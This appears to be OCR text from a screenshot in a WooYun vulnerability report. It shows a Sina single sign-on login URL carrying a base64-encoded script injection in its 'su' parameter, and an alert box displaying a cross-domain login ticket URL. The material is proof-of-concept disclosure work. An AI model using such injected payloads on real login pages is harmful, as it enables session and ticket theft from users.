 login.sina.com.cn/sso/login.php?su=ZnNkZnNkZicvPg0KPHNjcmlwdD4NCnJlZGlyZWN0PW51bGw7DQpkb2N1bWVudC5ib2R5LmlubmVySFRN
login.sina.com.cn 上的网页显示：
正在登录 ...
<script>
try{sinaSSOController.setCrossDomainUrlList({"retcode"
:0,"arrURL":["http:\/\/crosdom.weicaifu.com\/sso\/
crosdom?action=login","http:\/\/passport.weibo.cn\/
sso\/crossdomain?action=login"]});}
catch(e){
var msg = e.message;
var img = new Image();
var type = 1;
img.src = 'http://login.sina.com.cn/sso/debuglog?
msg=' + msg +'&type=' + type;
}
try{sinaSSOController.crossDomainAction('login',functi
on(){location.replace('http://passport.weibo.com/
wbsso/login?url=http%3A%2F%2Fweibo.com%2F
%3Fsudaref%3Dlogin.sina.com.cn&ticket=ST-
=-1459059499-
xd- ED5&retcode=
0');});}
catch(e){
var msg = e.message;
var img = new Image();
var type = 2;
img.src = 'http://login.sina.com.cn/sso/debuglog?
msg=' + msg +'&type=' + type;
}
</script>
确定
ticket url
www.wooyun.org